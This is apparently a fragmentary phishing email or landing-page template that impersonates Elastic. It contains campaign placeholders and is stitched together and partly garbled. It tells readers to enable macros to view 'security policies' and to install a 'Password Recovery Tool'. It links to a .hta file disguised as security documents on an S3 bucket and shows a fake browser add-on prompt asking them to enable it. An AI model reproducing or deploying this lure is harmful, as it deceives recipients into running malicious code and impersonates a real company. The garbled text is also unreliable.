 Security Practices
Learn more about our Security Practices by
downloading our security policies here.
(Ensure macros are enabled)
Having Issues?
If you are having issues logging in, try
installing our Password Recovery Tool to
recover your account.
elastic
© 2021 Elasticsearch B.V. All rights reserved.
Elasticsearch is a trademark of Elasticsearch BV, registered in the U.S. and in other countries / Trademarks / Terms / Privacy
Apache, Apache Lucene, Apache Hadoop, Hadoop, HDFS and the yellow elephant logo are trademarks of the Apache Software
Foundation in the United States and/or other countries.
Malicious code
We're sorry if you didn't like our vibe. Here's where you can go to unsubscribe. (Your email is: {{.Email}})
racker}}
tps://ibarblkacoiwlkese.s3.amazonaws.com/Security-Docs.hta
PDF Reader Link Helper' add-on from 'Adobe Systems, Incorporated' is ready for use.
Enable
Don't enable